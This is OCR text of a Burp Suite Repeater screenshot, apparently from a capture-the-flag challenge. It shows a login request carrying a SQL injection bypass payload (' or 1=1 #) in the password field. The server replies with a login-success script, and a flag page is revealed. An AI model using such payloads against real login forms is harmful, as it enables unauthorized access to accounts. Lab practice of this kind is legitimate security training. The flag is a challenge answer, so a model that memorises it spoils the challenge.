 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://20.227.246.228:8005 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://20.227.246.228:8005
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://20.227.246.228:8005/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: connect.sid=
s%3AYEnmd7QMpbLUqdpjrPIgBAzakdKb19wG.LKIzPjO2bqleDG0pJEr8ytFBOn
sjeq%2FjM%2FXs8mFgx6k
14 Connection: close
15
16 id=admin&pw=%27+or+1%3D1+#
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 55
5 ETag: W/"37-1HzkP2EvdHtBOiSEBHfVy/mu6co"
6 Date: Thu, 27 Oct 2022 09:51:10 GMT
7 Connection: close
8
9 <script>
alert("로그인 성공");
location="/"
</script>
? Search... 0 matches
Done 255 bytes | 397 millis
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 6
20.227.246.228:8005/flag
주의 요함 20.227.246.228:8005/flag
flag{flag1_how_did_u_know_i_am_here?}